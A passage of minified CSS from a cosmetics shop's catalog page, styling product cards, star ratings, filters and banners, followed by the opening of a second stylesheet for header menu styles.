16px);content:"";background:url(../aae9b1e0cc0d17de07447299c86e92da.png);z-index:-1}.product-card__top{position:relative}.product-card--wide .product-card__top{width:50%}.product-card--wide .product-card__info{width:50%;padding:0 8px}.product-card__discount{width:56px;height:56px;right:-8px;justify-content:center;font-size:.9375rem;color:#fff;font-weight:500;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='56' height='56'%3E%3Cpath d='M51.223 23.216L56.006 28l-4.508 4.509 2.52 5.857-6.214 2.673V47.8h-6.377l-2.359 5.923-6.285-2.5L28 56.006l-4.509-4.508-5.857 2.519-2.673-6.214H8.2v-6.376l-5.924-2.36 2.5-6.284L-.006 28l4.508-4.508-2.519-5.857 6.214-2.673V8.2h6.376l2.359-5.923 6.285 2.5L28-.007l4.508 4.509 5.858-2.52 2.673 6.214H47.8v6.376l5.922 2.36z' fill='%2364c7c3' fill-rule='evenodd'/%3E%3C/svg%3E");pointer-events:none;z-index:1}.product-card__discount,.product-card__nameplates{position:absolute;top:-16px;display:flex;align-items:center}.product-card__nameplates{width:50px;left:-8px;flex-direction:column;padding-top:2px}.product-card__nameplate-pic{margin-bottom:8px;max-width:100%}.product-card__nameplate-pic+.product-card__nameplate-pic{margin-top:4px}.product-card__nameplate-pic img{display:block;object-fit:scale-down;font-family:"object-fit: contain; object-position: center center;"}.product-card__quick-view{z-index:1;opacity:0;position:absolute;left:50%;top:50%;width:128px;transform:translate(-50%,-50%);font-size:.9375rem;text-transform:uppercase;font-weight:500;text-align:center;color:#fff;padding:12px 0;background:rgba(100,199,195,.5);transition:opacity .2s ease}.product-card:hover .product-card__quick-view{opacity:1}.touch .product-card__quick-view{display:none}@media (max-width:1023px){.product-card__quick-view{display:none}}.product-card__pic-wrapper{display:block;font-size:0;border:none;margin-bottom:20px}.product-card--wide .product-card__pic-wrapper{margin-bottom:0}.product-card__pic{display:block;height:170px;object-fit:scale-down;text-align:center;margin:0 auto;font-family:"object-fit: contain; object-position: center center;"}.product-card--wide .product-card__pic{height:300px}.product-card--big .product-card__pic{height:200px}.product-card__pic img{object-fit:scale-down;font-family:"object-fit: contain; object-position: center center;"}.product-card__caption{display:block;border:none;color:#000;transition:color .2s ease;margin-bottom:4px;min-height:108px}.product-card__name{font-size:1.5625rem;font-weight:500;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;text-align:center;line-height:1.1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}@media (max-width:767px){.product-card__name{font-size:1.375rem}}.product-card__name-desc{font-size:1.375rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-align:center;line-height:1.2;max-height:2.4em;white-space:pre-wrap;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;position:relative}.product-card__name-desc:after{content:"";position:absolute;right:0;bottom:0;text-align:right;width:25%;height:1.2em;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 50%)}@supports (-webkit-line-clamp:2){.product-card__name-desc{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-card__name-desc:after{display:none}}@media (max-width:767px){.product-card__name-desc{font-size:1.125rem}}.product-card__description{margin:auto auto 6px;max-width:180px;font-size:.9375rem;line-height:1.2;text-align:center;height:38px}@media (max-width:767px){.product-card__description{font-size:.8125rem}}.product-card__description:nth-child(1n){position:relative;overflow:hidden;max-height:2.4em}.product-card__description:nth-child(1n):after{content:"";text-align:right;position:absolute;bottom:0;right:0;width:70%;height:1.2em;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 50%)}@supports (-webkit-line-clamp:2){.product-card__description:nth-child(1n){display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-card__description:nth-child(1n):after{display:none}}.product-card__description-link{color:#666;border:none;transition:color .2s ease;outline-offset:-3px}.product-card__additional{font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-align:center;margin-bottom:2px;height:27px;overflow:hidden}.product-card__additional-small{font-size:1rem}@media (max-width:767px){.product-card__additional{font-size:.9375rem;height:22px}.product-card__additional-small{font-size:.8125rem}}.product-card__price-wrapper{text-align:center;margin-bottom:12px}@media (max-width:767px){.product-card__price-wrapper{display:flex;align-items:center;flex-direction:column;height:54px}}.product-card__price{position:relative;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;font-weight:700}.product-card__price--old{color:#999;padding:0 2px}.product-card__price--old:after{content:"";position:absolute;display:block;left:0;right:0;top:50%;border-bottom:1px solid #999}.product-card__price+.product-card__price{margin-left:16px}@media (max-width:767px){.product-card__price+.product-card__price{margin-left:0}}.product-card__btn-wrapper{text-align:center}.product-card__btn{height:36px;line-height:2.125rem;padding:0 32px}@media (max-width:767px){.product-card__btn{width:100%;max-width:180px;padding:0}}.product-card__rating{max-width:154px;margin:auto auto 12px}.rating{position:relative;width:197px;padding:0;font-size:0}.rating--small{width:98.5px}.rating__legend{margin-bottom:8px;font-size:1rem}.rating--small .rating__legend{font-size:.75rem}.rating--static .rating__container{pointer-events:none}.rating__input{position:absolute;clip:rect(0,0,0,0)}.rating__label{position:relative;display:inline-block;width:33px;height:33px;color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ccc'%3E%3Cpath fill-rule='evenodd' d='M0 12.293h12.6L16.8.966l3.6 11.327H33l-10.201 7.752 3.6 11.921L16.2 24.814l-9.6 7.152 2.999-12.519L0 12.293z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-origin:content-box;cursor:pointer}.rating--small .rating__label{width:16.5px;height:16.5px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath fill-rule='evenodd' stroke='%2364C7C3' d='M.5 5.36h5.154L7.372.61l1.473 4.75H14L9.827 8.611 11.3 13.61l-4.173-2.999L3.2 13.61l1.227-5.249L.5 5.36z'/%3E%3C/svg%3E")}.rating__label:not(:first-of-type){width:41px;padding-left:8px}.rating--small .rating__label:not(:first-of-type){width:20.5px;padding-left:4px}.rating__label--half~.rating__label:nth-of-type(2){width:33px;padding-left:0}.rating--small .rating__label--half~.rating__label:nth-of-type(2){width:16.5px}.rating__label:before{content:"";position:absolute;width:33px;height:33px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2364c7c3'%3E%3Cpath fill-rule='evenodd' d='M0 12.293h12.6L16.8.966l3.6 11.327H33l-10.201 7.752 3.6 11.921L16.2 24.814l-9.6 7.152 2.999-12.519L0 12.293z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-origin:content-box;opacity:1;pointer-events:none}.rating--small .rating__label:before{width:16.5px;height:16.5px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2364c7c3'%3E%3Cpath fill-rule='evenodd' stroke='%2364C7C3' d='M.5 5.36h5.154L7.372.61l1.473 4.75H14L9.827 8.611 11.3 13.61l-4.173-2.999L3.2 13.61l1.227-5.249L.5 5.36z'/%3E%3C/svg%3E")}.js-focus-visible .rating__input.focus-visible:focus~.rating__label:before,.rating__input:checked~.rating__label:before{opacity:0}.js-focus-visible .rating__input.focus-visible:focus+.rating__label:before,.rating__container:hover .rating__label:before,.rating__input:checked+.rating__label:before{opacity:1}.rating__input:hover~.rating__label:before{opacity:0}.rating__input:hover+.rating__label:before{opacity:1}.rating__label:after{content:"";position:absolute;width:33px;height:33px;outline:2px solid #000;opacity:0}.rating--small .rating__label:after{width:16.5px;height:16.5px}.js-focus-visible .rating__input.focus-visible:focus+.rating__label:after{opacity:1}.rating__label--half{position:absolute;z-index:1;width:16.5px;background-size:33px 33px}.rating--small .rating__label--half{width:8.25px;background-size:16.5px 16.5px}.rating__label--half:not(:first-of-type){width:24.5px}.rating--small .rating__label--half:not(:first-of-type){width:12.25px}.rating__label--half:after,.rating__label--half:before{width:16.5px}.rating--small .rating__label--half:after,.rating--small .rating__label--half:before{width:8.25px}.rating__label--half:before{z-index:1;background-size:33px 33px}.rating--small .rating__label--half:before{background-size:16.5px 16.5px}.rating__focus{position:absolute;left:0;width:100%;height:33px;outline:2px solid #000;opacity:0;pointer-events:none}.rating--small .rating__focus{height:16.5px}.js-focus-visible .rating__input--empty.focus-visible:focus~.rating__focus{opacity:1}.products-list{display:flex;flex-wrap:wrap}@media (max-width:479px){.products-list--profile{max-width:196px;margin-left:auto;margin-right:auto}}@media (max-width:1023px){.products-list__item{width:33.33%}}@media (max-width:767px){.products-list__item{width:50%}}@supports ((display:grid) and (grid-auto-flow:dense)){@media (max-width:1023px){.products-list__item{width:100%}}}.products-list--profile .products-list__item{width:33.33%}@media (max-width:639px){.products-list--profile .products-list__item{width:50%;margin-bottom:16px;width:100%}}.products-list__item--homepage{max-width:196px;width:100%;margin:0 auto}.product-quick-view{position:relative;min-height:390px}@media (max-width:767px){.product-quick-view{padding-top:16px}}.product-quick-view__box{display:flex;padding:16px}@media (max-width:767px){.product-quick-view__box{flex-direction:column;align-items:center}}.product-quick-view.is-loading .product-quick-view__box{display:none}.product-quick-view__pic-wrapper{display:flex;flex-direction:column;align-items:center;width:50%;padding-right:16px}@media (max-width:767px){.product-quick-view__pic-wrapper{width:auto;padding-right:0;margin-bottom:24px}}.product-quick-view__pic-container{display:block;-ms-grid-row-align:stretch;align-self:stretch;border:none;height:358px;margin-bottom:16px}@media (max-width:767px){.product-quick-view__pic-container{height:140px}}.product-quick-view__pic-link{text-transform:uppercase}.product-quick-view__pic{height:100%;text-align:center;object-fit:scale-down;display:flex;justify-content:center;align-items:center}.product-quick-view__pic img{width:auto;height:auto;max-width:100%;max-height:100%}@supports (object-fit:scale-down){.product-quick-view__pic img{width:100%;height:100%;object-fit:scale-down}}.product-quick-view__info{width:50%}@media (max-width:767px){.product-quick-view__info{width:auto}}.product-quick-view__rating{margin-bottom:8px}.product-quick-view__title{font-size:1.5625rem;font-weight:500;line-height:1.2}.product-quick-view__subtitle{font-size:1.375rem;line-height:1.2;margin-bottom:16px}.product-quick-view__description{margin-bottom:16px}.product-quick-view__switch{margin-bottom:24px}.product-quick-view__price-wrapper{display:flex;align-items:center;margin-bottom:16px}.product-quick-view__price-old{margin-right:16px;font-family:FuturaCond,Arial,sans-serif}.product-quick-view__price-old-value{position:relative;font-size:1.125rem;color:#999;line-height:1.1;font-weight:500}.product-quick-view__price-old-value:after{content:"";position:absolute;display:block;left:0;right:0;top:50%;border-bottom:1px solid #999}.product-quick-view__price-discount{font-size:.75rem;color:#64c7c3;text-align:right;line-height:1.3}.product-quick-view__price-current{font-size:1.75rem;font-weight:700;font-family:FuturaCond,Arial,sans-serif}@media (max-width:767px){.product-quick-view__btn{width:100%;max-width:400px}}.product-quick-view__btn+.product-quick-view__btn{margin-left:8px}@media (max-width:767px){.product-quick-view__btn+.product-quick-view__btn{margin-left:0;margin-top:16px}}.product-quick-view__btn.js-cant-buy-button{padding-left:16px;padding-right:16px}.product-quick-view__preloader{display:none;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.product-quick-view.is-loading .product-quick-view__preloader{display:block}.product-card-rating{display:flex;align-items:center}@media (max-width:767px){.product-card-rating{flex-direction:column;margin-bottom:8px}}.product-card-rating__rating-link{display:block;border:none}.product-card-rating__feedbacks{margin-left:8px;height:30px;display:flex;align-items:center}@media (max-width:767px){.product-card-rating__feedbacks{margin-left:0;height:20px}}.product-card-rating__feedbacks-link{display:block;font-family:FuturaCond,Arial,sans-serif;border:none;text-transform:uppercase;font-size:.8125rem;line-height:1.2}.radio{position:relative;padding:0 0 24px}.radio--rect{padding-bottom:0}.radio--rect .radio__wrapper{display:flex;flex-wrap:wrap;margin:-4px -6px}@media (min-width:480px) and (max-width:767px){.radio--profile-age .radio__wrapper{column-count:2;column-gap:16px}}.radio__input{position:absolute;clip:rect(0,0,0,0)}.radio__label{position:relative;display:block;padding-left:24px;font-size:.9375rem;line-height:1.5;cursor:pointer;transition:color .2s ease}.radio--rect .radio__label{padding:0;width:76px;height:66px;display:flex;align-items:center;justify-content:center;color:#999;font-size:1.25rem;font-weight:500;border:1px solid #ccc;font-family:FuturaCond,Arial,sans-serif;line-height:1.5;transition:none;margin:4px 6px}@media (max-width:767px){.radio--rect .radio__label{font-size:1rem;width:64px;height:52px}}.radio--profile-age .radio__label,.radio--profile-gender .radio__label{display:inline-block}@media (max-width:767px){.radio--profile-age .radio__label{display:block}}.radio__label:not(:last-of-type){margin-bottom:8px}.radio--rect .radio__label:not(:last-of-type){margin-bottom:4px}.radio--profile-gender .radio__label:not(:last-of-type){margin-right:16px}@media (min-width:768px){.radio--profile-age .radio__label:not(:last-of-type){margin-right:16px}}.radio__label:after,.radio__label:before{content:"";position:absolute;top:50%;border-radius:50%;transition:transform .2s ease}.radio--rect .radio__label:after,.radio--rect .radio__label:before{content:none}.radio__label:before{left:0;width:16px;height:16px;border:1px solid #999;transform:translateY(-50%)}.radio__input:focus+.radio__label:before{outline:2px solid #000}.js-focus-visible .radio__input:focus:not(.focus-visible)+.radio__label:before{outline:none}.radio__label:after{left:8px;width:8px;height:8px;background-color:#64c7c3;transform:translate(-50%,-50%) scale(0)}.radio__input:disabled+.radio__label{color:#999;cursor:not-allowed;opacity:.5}.radio__input:disabled+.radio__label:before{background-color:#f0f0f0}.radio__input:disabled+.radio__label:after{background-color:#999}.radio__input:checked+.radio__label{cursor:default}.radio__input:checked+.radio__label:after{transform:translate(-50%,-50%) scale(1)}.radio--rect .radio__input:checked+.radio__label{border:2px solid #64c7c3}.radio__input:not(:disabled):hover+.radio__label{color:#64c7c3}.radio--rect .radio__input:not(:disabled):hover+.radio__label{border:2px solid #64c7c3;color:#999}.spinner{position:relative;display:flex;height:56px;padding-bottom:24px}.spinner__input{width:56px;border:1px solid #ccc;border-right:none;border-left:none;font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;line-height:1.75rem;text-align:center}.spinner__input:focus{outline-color:#64c7c3}.spinner__btn{width:32px;padding:0;border:1px solid #ccc;line-height:1.75rem;background:none;cursor:pointer}.spinner__btn:hover{fill:#64c7c3}.spinner__btn:disabled{cursor:default}.spinner__btn:focus{outline-color:#64c7c3;outline-offset:-2px}.spinner__icon{vertical-align:middle;fill:#000}.spinner__btn:hover .spinner__icon{fill:#64c7c3}.spinner__btn:disabled .spinner__icon{fill:#999}.spinner__title{-ms-grid-row-align:center;align-self:center;padding-right:16px;text-transform:uppercase;font-size:1rem;font-family:FuturaCond,Arial,sans-serif;color:#666;font-weight:500}.article-card{width:calc(33.33333% - 8px);margin-left:4px;margin-right:4px;margin-bottom:32px;overflow:hidden}@media (max-width:1023px){.article-card{width:calc(50% - 8px)}}@media (max-width:639px){.article-card{width:100%;margin-left:0;margin-right:0}}.article-card--wide{border:1px solid #f0f0f0}.article-card__img-box{position:relative;height:210px;width:100%}.article-card--wide .article-card__img-box{height:262px}.article-card__img-box .lazysizes-display-clone{width:100%;font-family:"object-fit: cover; object-position: center center;"}.article-card__img{height:100%;display:flex;overflow:hidden}.article-card__img .picture__img{max-height:none;width:100%}@supports (display:grid){.article-card__img{display:block}.article-card__img .picture__img{max-height:100%}}.article-card__bottom{display:flex;position:relative}.article-card__text-box{position:relative;width:75%;padding-right:24px;padding-left:32px;background-color:#fff}@media (max-width:479px){.article-card__text-box{padding-left:16px;padding-right:16px}}.article-card--wide .article-card__text-box{width:100%;padding:20px 24px}.article-card__text-box:before{position:absolute;top:-23px;left:0;width:100%;height:24px;content:"";background:#fff}.article-card--wide .article-card__text-box:before{content:none}.article-card__info{width:25%}.article-card--wide .article-card__info{position:absolute;width:90px;top:24px;right:24px;text-align:right}.article-card__link{display:block;text-align:left;border-bottom:none}.article-card__title{margin-bottom:8px;color:#000;position:relative;overflow:hidden;height:72px}.article-card--wide .article-card__title{height:48px;padding-right:112px}.article-card__title:after{content:"";text-align:right;position:absolute;bottom:0;right:0;width:70%;height:1.2em;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 50%)}@supports (-webkit-line-clamp:3){.article-card__title{display:-webkit-box;-webkit-line-clamp:3}.article-card--wide .article-card__title{-webkit-line-clamp:2}.article-card__title{-webkit-box-orient:vertical}.article-card__title:after{display:none}}.article-card__text{margin-bottom:24px;color:#666;line-height:1.2;position:relative;overflow:hidden;min-height:56px;max-height:56px;height:100%}.article-card--wide .article-card__text{max-height:72px}.article-card__text:after{content:"";text-align:right;position:absolute;bottom:0;right:0;width:70%;height:1.2em;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 50%)}@supports (-webkit-line-clamp:3){.article-card__text{display:-webkit-box;-webkit-line-clamp:3}.article-card--wide .article-card__text{-webkit-line-clamp:4}.article-card__text{-webkit-box-orient:vertical}.article-card__text:after{display:none}}.article-card__type{padding:8px 0;margin-bottom:8px;line-height:1;background:#999;color:#fff;text-align:center;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;letter-spacing:.05em;font-weight:700}.article-card__date{font-size:.8125rem;line-height:1;text-align:center;font-weight:500}.article-card--wide .article-card__date{text-align:right}.article-card__popup-btn{position:absolute;width:100%;height:100%;top:0;left:0;outline:none;border:none;background:none}.article-card__play{fill:#ea5444}.article-card__play,.article-card__play:before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.article-card__play:before{height:20px;width:20px;background:#fff;content:"";z-index:-1}.article-card__play-icon{z-index:2}.articles-list{display:flex;flex-wrap:wrap}.articles-list__show-more{padding-top:16px;width:100%;text-align:center}.articles-list__show-more-btn{min-width:256px}.articles-list__show-more-btn:focus{border-color:#64c7c3}.diagnostics-preview{position:relative;border:2px solid #64c7c3;border-bottom:none;padding:24px 24px 72px}@media (max-width:767px){.diagnostics-preview{padding:24px 8px 56px}}.diagnostics-preview:after{content:"";position:absolute;left:-2px;right:-2px;bottom:0;height:20px;background:#fff;border-top:2px solid #64c7c3}.diagnostics-preview__title{font-size:1.875rem;font-family:FuturaCond,Arial,sans-serif}.diagnostics-preview__desc,.diagnostics-preview__title{text-align:center;text-transform:uppercase;font-weight:500}.diagnostics-preview__desc{max-width:520px;margin:auto auto 24px}.diagnostics-preview__box{display:flex;flex-direction:column;align-items:flex-start;max-width:636px;margin:auto;padding:0 8px}.diagnostics-preview__question{position:relative;font-size:.9375rem;color:#fff;background:#64c7c3;border-radius:10px;border-bottom-left-radius:0;text-transform:uppercase;font-weight:500;padding:12px 24px;margin-bottom:12px}@media (max-width:767px){.diagnostics-preview__question{line-height:1.2;padding:12px 20px 12px 16px}}.diagnostics-preview__question:before{content:"";position:absolute;bottom:-1px;left:-8px;border:8px solid transparent;border-top:none;border-bottom:10px solid #64c7c3;transform:skewY(-8deg)}.diagnostics-preview__answer{align-self:flex-end;display:flex;flex-wrap:wrap;justify-content:flex-end;margin-bottom:12px}.diagnostics-preview__answer:last-child{margin-bottom:0}.diagnostics-preview__btn-container{position:absolute;bottom:0;left:24px;right:24px;text-align:center;z-index:1}.diagnostics-preview__choice{cursor:pointer;position:relative;padding:8px 12px;border-radius:10px;background:#fff;min-width:106px;margin-top:4px;margin-bottom:4px}.diagnostics-preview__choice+.diagnostics-preview__choice{margin-left:8px}.diagnostics-preview__choice-field{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.diagnostics-preview__choice-icon{width:40px;height:40px;border-radius:50%;background:#64c7c3;display:flex;justify-content:center;align-items:center;fill:#fff;margin:auto auto 4px;opacity:.5}.diagnostics-preview__choice-field:checked~.diagnostics-preview__choice-icon{opacity:1}.diagnostics-preview__choice-svg{max-width:60%;max-height:60%}.diagnostics-preview__choice-text{text-transform:uppercase;font-weight:500;text-align:center;opacity:.5}.diagnostics-preview__choice:hover .diagnostics-preview__choice-text{transition:opacity .2s ease;opacity:1}.diagnostics-preview__choice-field:checked~.diagnostics-preview__choice-text{opacity:1}.diagnostics-preview__choice-border{position:absolute;top:0;bottom:0;left:0;right:0;padding:8px 12px;border:2px solid #64c7c3;border-radius:10px;opacity:.5}.diagnostics-preview__choice-field:checked~.diagnostics-preview__choice-border{opacity:1}.diagnostics-preview__choice-field:focus.focus-visible~.diagnostics-preview__choice-border{outline:2px solid #000;outline-offset:1px}.diagnostics-preview__choice:last-child .diagnostics-preview__choice-border{border-bottom-right-radius:0}.diagnostics-preview__choice:last-child .diagnostics-preview__choice-border:after,.diagnostics-preview__choice:last-child .diagnostics-preview__choice-border:before{content:"";position:absolute;bottom:-3px;right:-5px;width:10px;height:10px;transform:skew(30deg,12deg)}.diagnostics-preview__choice:last-child .diagnostics-preview__choice-border:before{background:#fff}.diagnostics-preview__choice:last-child .diagnostics-preview__choice-border:after{border:2px solid #64c7c3;border-top:none;border-left:none}.page-scroll-btn{text-align:center;fill:#999;color:#999;margin-bottom:16px}.page-scroll-btn:hover{fill:#64c7c3;color:#64c7c3}.page-scroll-btn__icon-box{display:flex;justify-content:center;align-items:center;width:28px;height:28px;margin:0 auto 8px;border:1px solid #ccc}.page-scroll-btn:hover .page-scroll-btn__icon-box{border-color:#64c7c3}.page-scroll-btn__text{text-transform:uppercase;font-size:.9375rem;font-weight:500}.catalog__breadcrumbs{padding:12px 0}.catalog__hidden-h1{display:none}.catalog__box{display:flex}@media (max-width:1023px){.catalog__box{display:block}}.catalog__aside{width:240px;flex-shrink:0}@media (max-width:1023px){.catalog__aside{width:auto}}.catalog__main{width:calc(100% - 240px);margin-bottom:112px}@media (max-width:1023px){.catalog__main{width:auto;margin-bottom:56px}}.catalog__categories:not(:last-child){margin-bottom:16px}.catalog__top-row{display:flex;align-items:center;width:100%;margin-bottom:8px}.catalog__sort{width:170px;margin-left:auto;padding:0;font-family:FuturaCond,Arial,sans-serif;color:#666;font-size:.9375rem}@media (max-width:1023px){.catalog__sort{margin-left:0}}.catalog__sort .choices[data-type*=select-one]:before{content:none}.catalog__sort .choices__item{font-size:.9375rem}.catalog__btn-filters-mobile{margin-left:16px}@media (min-width:1024px){.catalog__btn-filters-mobile{display:none}}.catalog__products-list{padding:0 16px;justify-content:flex-start}@media (max-width:1023px){.catalog__products-list{padding:0}}@supports ((display:grid) and (grid-auto-flow:dense)){.catalog__products-list{display:grid;grid-template-columns:[full-start] 1fr 1fr 1fr 1fr [full-end];grid-auto-flow:dense;justify-items:center}@media (max-width:1159px){.catalog__products-list{grid-template-columns:[full-start] 1fr 1fr 1fr [full-end]}}@media (max-width:1023px){.catalog__products-list{grid-template-columns:[full-start] 1fr 1fr 1fr [full-end]}}@media (max-width:639px){.catalog__products-list{grid-template-columns:[full-start] 50% 50% [full-end]}}}.catalog__product-card{margin:12px 24px}@supports ((display:grid) and (grid-auto-flow:dense)){.catalog__product-card{margin:12px 0}@media (max-width:767px){.catalog__product-card{width:auto}}@media (max-width:479px){.catalog__product-card{width:100%}}}.catalog__sale{width:100%;display:flex;grid-column:full}@media (max-width:1159px){.catalog__sale{flex-direction:column;align-items:center}}@media (max-width:1023px){.catalog__sale{-ms-grid-row:3;grid-row-start:3}}.catalog__sale-card{width:50%;flex-shrink:0}@media (max-width:1159px){.catalog__sale-card{width:66%}}@media (max-width:767px){.catalog__sale-card{width:100%}}.catalog__sale-card .product-card__pic img{object-fit:cover;font-family:"object-fit: cover; object-position: center center;"}.catalog__sale-article-card{margin:0 0 0 16px;flex-grow:1}@media (max-width:1159px){.catalog__sale-article-card{flex-grow:0;width:100%;max-width:500px;margin-left:0}}.catalog__signboard{display:block;width:100%;margin-top:24px;margin-bottom:32px;grid-column:full;border:none}@media (max-width:1023px){.catalog__signboard{-ms-grid-row:6;grid-row-start:6}}.catalog__show-more{margin-top:16px;text-align:center}.catalog__mobile-content{margin-bottom:24px}@media (min-width:1024px){.catalog__mobile-content{display:none}}.catalog__mobile-caption{text-transform:uppercase;font-weight:500;font-size:1.875rem;font-family:FuturaCond,Arial,sans-serif;line-height:1}.catalog__mobile-amount{color:#666;font-size:.8125rem}.catalog__section{margin-bottom:48px}.catalog__articles-list-title{text-align:center;margin-bottom:24px}.catalog__scroll-to-top{text-align:center;margin-bottom:36px}.catalog__scroll-to-top-button{margin-bottom:0}.catalog-filters{padding-bottom:16px}.catalog-filters__top{background:#64c7c3;padding:28px}@media (max-width:767px){.catalog-filters__top{padding:28px 16px}}.catalog-filters__title{font-size:1.875rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;line-height:1}.catalog-filters__amount{font-size:.8125rem;color:#666}.catalog-filters__submit{width:100%}@media (min-width:1024px){.catalog-filters__submit{display:none}}@media (min-width:768px) and (max-width:1023px){.catalog-filters__submit{margin-bottom:8px}}.catalog-filters__reset{color:#666;border-color:#666;margin-top:12px}@media (max-width:1023px){.catalog-filters__reset{margin-top:0;margin-left:24px}}@media (min-width:768px) and (max-width:1023px){.catalog-filters__reset{margin-left:0}}@media (max-width:767px){@supports (display:grid){.catalog-filters__reset{margin-left:0;-ms-grid-column-align:center;justify-self:center}}}.catalog-filters__reset:hover{color:#999;border-color:#999}@media (max-width:767px){.catalog-filters__reset-hide-mobile{display:none}}.catalog-filters__btns-container{margin-top:24px;text-align:center}@media (max-width:767px){.catalog-filters__btns-container{text-align:left;display:flex;align-items:center}}@media (max-width:767px){@supports (display:grid){.catalog-filters__btns-container{display:-ms-grid;display:grid;-ms-grid-columns:1fr 8px 1fr;grid-template-columns:repeat(2,1fr);grid-gap:8px}}}.catalog-filters__box{padding:16px 28px;border:1px solid #64c7c3;border-top:none}@media (max-width:1023px){.catalog-filters__box{border-left:none;border-right:none}.catalog-filters__box:last-child{border-bottom:none}}.catalog-filters__caption{font-weight:500;font-size:.875rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;margin-bottom:16px}.catalog-filters__check{padding-bottom:0}.catalog-filters__check .checkbox__label{font-size:.8125rem}.catalog-filters__check .checkbox__label:after,.catalog-filters__check .checkbox__label:before{top:9.75px}.catalog-filters__check .checkbox__label:last-child{margin-bottom:0}.catalog-mobile-filter__body{padding:0}.catalog-mobile-filter__close{right:8px;top:8px;fill:#fff;display:none}.catalog-mobile-filter__close:hover{fill:#000}@media (max-width:1023px){.catalog-mobile-filter__close{display:block}}@media (max-width:1023px){.catalog .js-catalog-desktop-filter-wrapper:not(.js-catalog-desktop-filter-wrapper--searching){overflow-x:hidden;overflow-y:scroll;position:fixed;top:0;left:0;right:0;min-height:100%;max-height:100%;max-width:100%;width:100%;z-index:1000;-webkit-overflow-scrolling:touch;background-color:#fff}.catalog .js-catalog-desktop-filter-wrapper--searching{display:none}}.catalog__outlet-banner{height:350px;margin-top:20px;margin-bottom:30px;background:url(/local/templates/main/images/Dermo-Cosmetique_Outlet-banner.jpg) 50% no-repeat;background-size:contain}.catalog__outlet-banner__inner{padding-left:700px;padding-right:320px;padding-top:80px;text-align:center}.catalog__outlet-banner__title{font-family:Futura,Arial,sans-serif;font-size:3.75rem;line-height:1.25;font-weight:500}.catalog__outlet-banner__title:after{content:"";display:block;width:140px;margin:20px auto;border-bottom:2px solid #fff}.catalog__outlet-banner__subtitle{font-size:1.625rem;line-height:1.25}@media (max-width:1279px){.catalog__outlet-banner{height:278px;margin-top:0}.catalog__outlet-banner__inner{padding-left:550px;padding-right:250px;padding-top:60px}.catalog__outlet-banner__title{font-size:3rem}.catalog__outlet-banner__title:after{margin-top:15px;margin-bottom:15px;width:120px}.catalog__outlet-banner__subtitle{font-size:1.3125rem}}@media (max-width:1023px){.catalog__outlet-banner{height:287px;background-image:url(/local/templates/main/images/736x287.jpg)}.catalog__outlet-banner__inner{padding-left:400px;padding-right:160px;padding-top:70px}}@media (max-width:767px){.catalog__outlet-banner{height:200px;margin-left:-16px;margin-right:-16px;background-image:url(/local/templates/main/images/320x200.jpg)}.catalog__outlet-banner__inner{padding-left:70px;padding-right:70px;padding-top:8px}.catalog__outlet-banner__inner br{display:none}.catalog__outlet-banner__title{font-size:1.5rem}.catalog__outlet-banner__title:after{margin-top:5px;margin-bottom:5px;width:100px;border-width:1px}.catalog__outlet-banner__subtitle{font-size:.8125rem}}.product-outlet__wrapper{font-size:.875rem}@media (max-width:767px){.product-outlet__wrapper{display:flex;align-items:center;flex-direction:column;margin-bottom:8px}}.product-outlet__badge{display:inline-block;padding:5px 10px;margin-right:16px;background-color:#fe7968;color:#fff;font-size:.75rem}@media (max-width:1023px){.product-outlet__badge{font-size:.875rem}}@media (max-width:767px){.product-outlet__badge{margin-right:0;margin-bottom:8px}}.product-outlet__item{border:1px solid #999;padding:1px 6px;cursor:pointer;justify-content:space-between}.product-outlet__item:hover,input:checked+.product-outlet__item{border:2px solid #64c7c3;padding:0 5px}input:checked+.product-outlet__item{cursor:default}.product-outlet__input{display:none}
/*# sourceMappingURL=catalog.css.map */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dermo-cosmetique.ru/local/templates/main/includes/custom.css?17085875591925
body_size: 491
content:
.footer-main__container>p{
    margin: 0 auto;
}

.homepage__section-h1{
    font-size: 22px;
    text-align: center;
    margin: 15px 0;
    font-weight: 500;
}

/* header.main.menu - START */
.header-main__catalog-link {
    display: flex;
    font-weight: 400;
    font-size: 18px;
    line-height: 22px;
    color: #fff;
    background: #000000;
    text-transform: uppercase;
    font-family: var(--font-futura-cond);
    letter-spacing: 0.05em;
    padding: 8px 20px;
}

.header-main__catalog-link:hover {
    --cl-blue: #64c7c3;
    background-color: var(--cl-blue);
    color: #fff;
}

.header-main__catalog-link svg {
    margin-right: 10px;
}

.header-main__menu {
    padding-top: 0;
}

.header-main__menu-link {
    margin-top: 17px;
    margin-bottom: 16px;
}
/* header.main.menu - FINISH */

/* header.menu.brands - START */
.brands-preview__all {
    --gs: 8px;
    color: #fff;
    min-width: calc(var(--gs) * 25);
